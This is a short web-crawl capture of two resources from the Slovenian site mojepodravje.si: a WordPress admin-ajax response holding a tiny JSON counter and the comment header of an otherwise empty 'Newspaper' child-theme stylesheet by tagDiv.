</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mojepodravje.si/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=8.2
body_size: -674
content:
{"28350":76}

--- FILE ---
content_type: text/css
request_url: https://mojepodravje.si/wp-content/themes/moje-podravje-child/style.css?ver=8.2c
body_size: -154
content:
/*
Theme Name:     Newspaper 7 Child MojePodravje
Theme URI: 		http://themeforest.net/user/tagDiv/portfolio
Description:    Child theme made by tagDiv
Author:         tagDiv
Author URI: 	http://themeforest.net/user/tagDiv/portfolio
Template:       Newspaper                             
Version:        7.2c
*/


/*  ----------------------------------------------------------------------------
    This file will load automatically when the child theme is active. You can use it
    for custom CSS.
*/